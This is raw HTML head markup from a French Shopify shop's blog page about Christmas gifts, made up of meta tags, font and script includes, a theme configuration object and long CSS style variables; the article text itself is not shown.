

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lechapote.com/blogs/infos/noel-approche-les-cadeaux-sont-de-retour
body_size: 30371
content:
<!doctype html>
<html lang="fr">
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">

<meta
  property="og:site_name"
  content="LE CHAPOTÉ "
>
<meta
  property="og:url"
  content="https://lechapote.com/blogs/infos/noel-approche-les-cadeaux-sont-de-retour"
>
<meta
  property="og:title"
  content="Noël approche, les cadeaux sont de retour !"
>
<meta
  property="og:type"
  content="article"
>
<meta
  property="og:description"
  content="Le « Cadeau de Noël »   C’est bientôt Noël et comme le veut la tradition la saison des cadeaux va commencer !  Mais commençons pour vous raconter comment est né le cadeau de Noël. C’est au 19e siècle que le « cadeau de Noël » prend racine, les bourgeois de l’époque prennent l’habitude de réunir l&#39;ensemble de la famille"
><meta
    property="og:image"
    content="http://lechapote.com/cdn/shop/articles/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831"
  >
  <meta
    property="og:image:secure_url"
    content="https://lechapote.com/cdn/shop/articles/cadeau_noel_photo_4f38cd13-21cb-43ee-bab9-5611e678c48b.png?v=1743324831"
  >
  <meta
    property="og:image:width"
    content="1080"
  >
  <meta
    property="og:image:height"
    content="1080"
  ><meta
  name="twitter:card"
  content="summary_large_image"
>
<meta
  name="twitter:title"
  content="Noël approche, les cadeaux sont de retour !"
>
<meta
  name="twitter:description"
  content="Le « Cadeau de Noël »   C’est bientôt Noël et comme le veut la tradition la saison des cadeaux va commencer !  Mais commençons pour vous raconter comment est né le cadeau de Noël. C’est au 19e siècle que le « cadeau de Noël » prend racine, les bourgeois de l’époque prennent l’habitude de réunir l&#39;ensemble de la famille"
>

<title>
  Noël approche, les cadeaux sont de retour !
 &ndash; LE CHAPOTÉ </title>

<link
  rel="canonical"
  href="https://lechapote.com/blogs/infos/noel-approche-les-cadeaux-sont-de-retour"
>


  <meta
    name="description"
    content="Le « Cadeau de Noël »   C’est bientôt Noël et comme le veut la tradition la saison des cadeaux va commencer !  Mais commençons pour vous raconter comment est né le cadeau de Noël. C’est au 19e siècle que le « cadeau de Noël » prend racine, les bourgeois de l’époque prennent l’habitude de réunir l&#39;ensemble de la famille"
  >


<link rel="icon" type="image/png" href="//lechapote.com/cdn/shop/files/Design_sans_titre_12_5_1cca915f-ff3b-4112-8be2-e70cda290028.png?crop=center&height=32&v=1765639990&width=32"><div id="shopify-section-seo-custom" class="shopify-section">

  <link rel="canonical" href="https://lechapote.com/blogs/infos/noel-approche-les-cadeaux-sont-de-retour">



</div>









<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">

<link
  rel="stylesheet"
  href="https://fonts.googleapis.com/css2?family=Material+Symbols+Rounded:opsz,wght,FILL,GRAD@20..48,300,0..1,0&icon_names=account_box,account_circle,add,air,alarm,all_inclusive,anchor,apparel,architecture,arrow_back,arrow_downward,arrow_forward,arrow_range,arrow_upward,attach_file,barcode,bolt,bookmark,cake,camping,cancel,celebration,check,check_circle,checkroom,chef_hat,circle,close,cloud,custom,dark_mode,delete,delivery_truck_bolt,delivery_truck_speed,diamond_shine,ecg_heart,eco,edit,encrypted,error,experiment,explore,extention,face,face_2,face_3,face_4,face_5,face_6,favorite,featured_seasonal_and_gifts,forum,garden_cart,genetics,globe,home,info,keyboard_arrow_down,keyboard_arrow_left,keyboard_arrow_right,kid_star,language,lightbulb,local_mall,lock,loyalty,menu,mode_heat,mood,moped_package,music_note,none,notifications,notifications_none,open_in_new,package_2,page_info,pause_circle,person,person_2,person_3,person_4,play_arrow,play_circle,priority,ramen_dining,redeem,remove,report,savings,school,search,sell,send,shopping_bag,shopping_bag_speed,shopping_basket,shopping_cart,shoppingmode,sprint,star,star_half,star_rate,star_rate_half,store,storefront,straighten,support,support_agent,target,verified,visibility,volunteer_activism&display=block"
>



    
    <link href="//lechapote.com/cdn/shop/t/27/assets/reset.css?v=179823384080498764971765576187" rel="stylesheet" type="text/css" media="all" />
    <link href="//lechapote.com/cdn/shop/t/27/assets/base.css?v=54114671221684497201765576187" rel="stylesheet" type="text/css" media="all" />
    <link href="//lechapote.com/cdn/shop/t/27/assets/slider.css?v=160360206810159422081765576187" rel="stylesheet" type="text/css" media="all" />

    
<link
      rel="preconnect"
      href="https://fonts.shopifycdn.com"
      crossorigin
    >
<link
      rel="preload"
      as="font"
      href="//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2"
      type="font/woff2"
      crossorigin
    ><link
      rel="preload"
      as="font"
      href="//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2"
      type="font/woff2"
      crossorigin
    ><link
      rel="preload"
      as="font"
      href="//lechapote.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2"
      type="font/woff2"
      crossorigin
    >


    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="importmap">
  {
    "imports": {
      "@theme/utilities": "//lechapote.com/cdn/shop/t/27/assets/utilities.js?v=112147176746829569991765576187",
      "@theme/events": "//lechapote.com/cdn/shop/t/27/assets/events.js?v=32163024303834857721765576187"
    }
  }
</script>

<link rel="modulepreload" fetchpriority="low" href="//lechapote.com/cdn/shop/t/27/assets/utilities.js?v=112147176746829569991765576187">
<link rel="modulepreload" fetchpriority="low" href="//lechapote.com/cdn/shop/t/27/assets/events.js?v=32163024303834857721765576187">

<script type="module" src="//lechapote.com/cdn/shop/t/27/assets/header.js?v=31512869655919101341765576187"></script>
<script type="module" src="//lechapote.com/cdn/shop/t/27/assets/splide.js?v=143996996807152637321765576187"></script>
<script type="module" src="//lechapote.com/cdn/shop/t/27/assets/slider.js?v=90293137596770837901765576187"></script>



<script type="module" fetchpriority="low" src="//lechapote.com/cdn/shop/t/27/assets/toast-notification.js?v=96373456624127946271765576187"></script>
<script type="module" fetchpriority="low" src="//lechapote.com/cdn/shop/t/27/assets/accordion.js?v=164214674226593356811765576187"></script>
<script type="module" fetchpriority="low" src="//lechapote.com/cdn/shop/t/27/assets/quantity-selector.js?v=17195247431242784881765576187"></script>
<script type="module" fetchpriority="low" src="//lechapote.com/cdn/shop/t/27/assets/dropdown.js?v=140674005174480199671765576187"></script>
<script type="module" fetchpriority="low" src="//lechapote.com/cdn/shop/t/27/assets/popup.js?v=64193087766517789541765576187"></script>

<script>
  const Theme = {
    routes: {
      root: '/',
      cart_add_url: '/cart/add.js',
      cart_change_url: '/cart/change',
      cart_update_url: '/cart/update',
      cart_url: '/cart',
      predictive_search_url: '/search/suggest',
      search_url: '/search',
    },
    template: {
      name: 'article',
    },
    translations: {
      addToCartNotificationMessage: 'Produit ajouté au panier',
      consoleLogFullstack: 'Cette boutique est propulsée par le Thème Fullstack.',
      consoleLogFullstackUrl: 'Visitez https://www.themefullstack.com pour en savoir plus.',
      addToWishlistNotificationMessage: 'Produit ajouté à la liste de souhaits',
      removeFromWishlistNotificationMessage: 'Produit retiré de la liste de souhaits',
    },
    moneyFormat: '{{amount_with_comma_separator}}€',
    trailingZeros: false,
    currency: 'EUR',
    domain: 'le-chapote-paris.myshopify.com',
  };
</script>

<script>
  console.log(Theme.translations.consoleLogFullstack);
  console.log(Theme.translations.consoleLogFullstackUrl);
</script>

    

<style data-shopify>
  /* Polices */
  
    /* Polices Shopify */
    @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

    @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

    @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

    @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n4.510f1b081e58d08c30978f465518799851ef6d8b.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n7.e4ad9032e203f9a0977786c356573ced65a7419a.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n7.b9e40f166fb7639074ba34738101a9d2990bb41a.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_i4.028d3c3cd8d085648c808ceb20cd2fd1eb3560e5.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_i4.7e90d82df8dee29a99237cd19cc529d2206706a2.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_i7.d6063bb5d8f9cbf96eace9e8801697c54f363c6a.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_i7.ce33afe63f8198a3ac4261b826b560103542cd36.woff") format("woff");
}


    @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n4.510f1b081e58d08c30978f465518799851ef6d8b.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n7.e4ad9032e203f9a0977786c356573ced65a7419a.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_n7.b9e40f166fb7639074ba34738101a9d2990bb41a.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_i4.028d3c3cd8d085648c808ceb20cd2fd1eb3560e5.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_i4.7e90d82df8dee29a99237cd19cc529d2206706a2.woff") format("woff");
}

    @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_i7.d6063bb5d8f9cbf96eace9e8801697c54f363c6a.woff2") format("woff2"),
       url("//lechapote.com/cdn/fonts/instrument_sans/instrumentsans_i7.ce33afe63f8198a3ac4261b826b560103542cd36.woff") format("woff");
}

  

    :root {
      /* Polices */
      
        /* Polices Shopify */
        --font-heading--family: Nunito, sans-serif;
        --font-heading--style: normal;
        --font-heading--weight: 400;

        --font-subheading--family: "Instrument Sans", sans-serif;
        --font-subheading--style: normal;
        --font-subheading--weight: 400;

        --font-body--family: "Instrument Sans", sans-serif;
        --font-body--style: normal;
        --font-body--weight: 400;
      

      /* Typographies */
      --font-h1--family: var(--font-heading--family);
      --font-h1--style: var(--font-heading--style);
      --font-h1--weight: var(--font-heading--weight);
      --font-h1--size: 4.5rem;
      --font-h1--line-height: var(--line-height--heading-normal);
      --font-h1--letter-spacing: var(--letter-spacing--heading-normal);
      --font-h1--case: none;

      --font-h2--family: var(--font-heading--family);
      --font-h2--style: var(--font-heading--style);
      --font-h2--weight: var(--font-heading--weight);
      --font-h2--size: 3.0rem;
      --font-h2--line-height: var(--line-height--heading-normal);
      --font-h2--letter-spacing: var(--letter-spacing--heading-normal);
      --font-h2--case: none;

      --font-h3--family: var(--font-heading--family);
      --font-h3--style: var(--font-heading--style);
      --font-h3--weight: var(--font-heading--weight);
      --font-h3--size: 2.0rem;
      --font-h3--line-height: var(--line-height--heading-normal);
      --font-h3--letter-spacing: var(--letter-spacing--heading-normal);
      --font-h3--case: none;

      
      --font-h4--family: var(--font-subheading--family);
      --font-h4--style: var(--font-subheading--style);
      --font-h4--weight: var(--font-subheading--weight);
      
      --font-h4--size: 1.5rem;
      --font-h4--line-height: var(--line-height--heading-normal);
      --font-h4--letter-spacing: var(--letter-spacing--heading-normal);
      --font-h4--case: none;

      
      --font-h5--family: var(--font-subheading--family);
      --font-h5--style: var(--font-subheading--style);
      --font-h5--weight: var(--font-subheading--weight);
      
      --font-h5--size: 1.25rem;
      --font-h5--line-height: var(--line-height--heading-normal);
      --font-h5--letter-spacing: var(--letter-spacing--heading-normal);
      --font-h5--case: none;

      
      --font-h6--family: var(--font-subheading--family);
      --font-h6--style: var(--font-subheading--style);
      --font-h6--weight: var(--font-subheading--weight);
      
      --font-h6--size: 1.125rem;
      --font-h6--line-height: var(--line-height--heading-normal);
      --font-h6--letter-spacing: var(--letter-spacing--heading-normal);
      --font-h6--case: none;

      --font-body--size-small: 0.78125rem;
      --font-body--size: 0.875rem;
      --font-body--size-emphasized: 0.9375rem;
      --font-body--line-height: var(--line-height--body-normal);
      --font-body--letter-spacing: var(--letter-spacing--body-normal);

      @media (width < 750px) {
        --font-h1--size: 3.0rem;
        --font-h2--size: 2.0rem;
        --font-h3--size: 1.5rem;
        --font-h4--size: 1.25rem;
        --font-h5--size: 1.125rem;
        --font-h6--size: 1.0rem;

        --font-body--size-small: 0.78125rem;
        --font-body--size: 0.875rem;
        --font-body--size-emphasized: 0.875rem;
      }

      /* Général */
      --small-multiplier: 0.7; /* utile recalculter la taille et l'arrondi des composants version petits (*--small)*/
      --big-multiplier: 1.5; /* utile recalculter la taille et l'arrondi des composants version grands (*--big) */
      --backdrop-opacity: 0.25;

      /* Mise en page */
      --page-width: 1300px;
      --page-margin-desktop: 40px;
      --page-margin-mobile: 20px;

      /* Arrondis */
      
        --inputs-border-radius: 10px;
        --checkbox-border-radius: 3px;
        --badge-border-radius: 8px;
        --button-border-radius: 10px;
        --card-border-radius: 16px;
      

      /* Cartes */
      
        --card-padding: 20px;
      

      /* Icônes */
      --icon-weight: 300;
      --icon-fill: 0;
      --icon-grade: 0;
      
        --icon-size: 24;
      

      /* Boutons */
      
        --button-font-size: 0.875rem;
      

      @media (width < 750px) {
        
          --button-font-size: 0.875rem;
        
      }

      
        --button-letter-spacing: 0.025rem;
      

      --button-padding-vertical: 10px;
      --button-padding-horizontal: 20px;

      --button-primary-border-width: 0px;
      --button-primary-font-weight: 400;
      --button-primary-text-transform: default;

      --button-secondary-border-width: 1px;
      --button-secondary-font-weight: 400;
      --button-secondary-text-transform: default;

      /* Badges */
      --badge-letter-spacing: 0.05rem;
      --badge-padding-vertical: 10px;
      --badge-padding-horizontal: 20px;
      --badge-font-weight: 400;
      --badge-text-transform: default;

      --badge-primary-border-width: 0px;
      --badge-secondary-border-width: 1px;

      /* Letter-spacing */
      --letter-spacing--heading-tight: -0.03em;
      --letter-spacing--heading-normal: 0;
      --letter-spacing--heading-loose: 0.03em;

      --letter-spacing--body-tight: -0.03em;
      --letter-spacing--body-normal: 0;
      --letter-spacing--body-loose: 0.03em;

      /* Line height */
      --line-height--heading-tight: 1.15;
      --line-height--heading-normal: 1.25;
      --line-height--heading-loose: 1.35;

      --line-height--body-tight: 1.2;
      --line-height--body-normal: 1.4;
      --line-height--body-loose: 1.6;

      /* Animations */
      --animation-speed: 0.25s;
      --animation-speed-medium: 0.15s;
      --animation-speed-fast: 0.1s;

      --animation-easing: ease-in-out;
      --animation-link-hover: opacity var(--animation-speed-medium) var(--animation-easing);
      --opacity-link-hover: 0.75;

      /* Bordures */
      --container-border-thickness: 1px;
      --separator-border-thickness: 0.5px;

      /* Marges */
      --margin-xs: 0.33rem;
      --margin-sm: 0.5rem;
      --margin-md: 1rem;
      --margin-lg: 1.5rem;
      --margin-xl: 3rem;
      --margin-xxl: 5rem;

      /* Marges internes */
      --padding-xxxs: 0.25rem;
      --padding-xxs: 0.33rem;
      --padding-xs: 0.5rem;
      --padding-sm: 0.75rem;
      --padding-md: 1rem;
      --padding-lg: 2.5rem;
      --padding-xl: 4rem;
      --padding-xxl: 6rem;

       /* Gaps */
      --gap-xxs: 0.25rem;
      --gap-xs: 0.33rem;
      --gap-sm: 0.5rem;
      --gap-md: 1rem;
      --gap-lg: 2rem;
      --gap-xl: 3rem;

      /* Tous les champs */
      --inputs-min-height: 50px;
      --inputs-min-width: 120px;
      --inputs-font-size: 0.875rem;
      --inputs-border-width: 1px;
      --inputs-padding: 14px;

      /* Boutons de variantes */
      --variant-button-min-height: 40px;
      --variant-button-min-width: 80px;
      --variant-button-font-size: 0.875rem;
      --variant-button-border-width: 1px;
      --variant-button-padding-vertical: 10px;
      --variant-button-padding-horizontal: 20px;

      /* Onglets */
      --tab-button-min-height: 30px;
      --tab-button-min-width: 70px;
      --tab-button-font-size: 0.875rem;
      --tab-button-border-width: 1px;
      --tab-button-padding-vertical: 10px;
      --tab-button-padding-horizontal: 15px;

      /* Cases à cocher */
      --checkbox-size: 20px;

      /* Pastilles de couleur */
      --swatches-small-outline-offset: 1px;
      --swatches-outline-offset: 2px;
      --swatches-big-outline-offset: 3px;
      --swatches-size: 30px;

      /* Popup */
      --modal-shadow: 0px 4px 20px rgba(var(--color-shadow));
      --modal-width: 42rem;
      --modal-max-height: 65dvh;

      /* Notifications Toast */
      --toast-notification-icon-size: 24px;
      --toast-notification-min-width: 300px;
      --toast-notification-z-index: 10001;
      --toast-notification-background-color--error: #f9e7e7;
      --toast-notification-color--error: #9f3a38;
      --toast-notification-background-color--success: #f0f9eb;
      --toast-notification-color--success: #2d6a4f;
      --toast-notification-background-color--warning: #fff4e5;
      --toast-notification-color--warning: #7f5a1e;
      --toast-notification-background-color--info: #e6f7ff;
      --toast-notification-color--info: #1890ff;
      --toast-notification-transition-duration: 500ms;
    }
</style>

    <style data-shopify>
  
    
      :root,
    
    .color-scheme-1 {
        --color-background: rgba(252 252 252 / 1.0);
        --color-foreground: rgba(30 46 80 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-2 {
        --color-background: rgba(255 255 255 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-3 {
        --color-background: rgba(204 159 134 / 1.0);
        --color-foreground: rgba(0 33 71 / 1.0);
        --color-border: rgba(255 255 255 / 0.44);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(0 0 0 / 1.0);
        --color-primary-button-background: rgba(232 208 184 / 1.0);
        --color-primary-button-border: rgba(255 255 255 / 1.0);

        --color-secondary-button-text: rgba(255 255 255 / 1.0);
        --color-secondary-button-background: rgba(0 0 0 / 1.0);
        --color-secondary-button-border: rgba(255 255 255 / 1.0);

        --color-primary-badge-text: rgba(0 0 0 / 1.0);
        --color-primary-badge-background: rgba(255 255 255 / 1.0);
        --color-primary-badge-border: rgba(255 255 255 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(255 255 255 / 1.0);

        --color-input-text: rgba(255 255 255 / 1.0);
        --color-input-border: rgba(255 255 255 / 1.0);
        --color-input-border-low-opacity: rgba(255 255 255/ 0.08);
        --color-input-background: rgba(0 0 0 / 1.0);

        --color-variant-background: rgba(0 0 0 / 1.0);
        --color-variant-border: rgba(255 255 255 / 1.0);
        --color-variant-text: rgba(255 255 255 / 1.0);

        --color-selected-variant-background: rgba(255 255 255 / 1.0);
        --color-selected-variant-border: rgba(255 255 255 / 1.0);
        --color-selected-variant-text: rgba(0 0 0 / 1.0);

        --color-tab-background: rgba(0 0 0 / 1.0);
        --color-tab-border: rgba(255 255 255 / 1.0);
        --color-tab-text: rgba(255 255 255 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(255 255 255 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-e1a0eeeb-66c1-4864-90d6-7ed324092aff {
        --color-background: rgba(252 250 246 / 1.0);
        --color-foreground: rgba(0 33 71 / 1.0);
        --color-border: rgba(255 255 255 / 1.0);

        --color-stars-icons: rgba(255 255 255 / 1.0);

        --color-primary-button-text: rgba(0 0 0 / 1.0);
        --color-primary-button-background: rgba(255 255 255 / 1.0);
        --color-primary-button-border: rgba(174 197 140 / 1.0);

        --color-secondary-button-text: rgba(255 255 255 / 1.0);
        --color-secondary-button-background: rgba(174 197 140 / 1.0);
        --color-secondary-button-border: rgba(255 255 255 / 1.0);

        --color-primary-badge-text: rgba(0 0 0 / 1.0);
        --color-primary-badge-background: rgba(255 255 255 / 1.0);
        --color-primary-badge-border: rgba(252 252 252 / 1.0);

        --color-secondary-badge-text: rgba(255 255 255 / 1.0);
        --color-secondary-badge-background: rgba(174 197 140 / 1.0);
        --color-secondary-badge-border: rgba(255 255 255 / 1.0);

        --color-input-text: rgba(255 255 255 / 1.0);
        --color-input-border: rgba(255 255 255 / 1.0);
        --color-input-border-low-opacity: rgba(255 255 255/ 0.08);
        --color-input-background: rgba(174 197 140 / 1.0);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
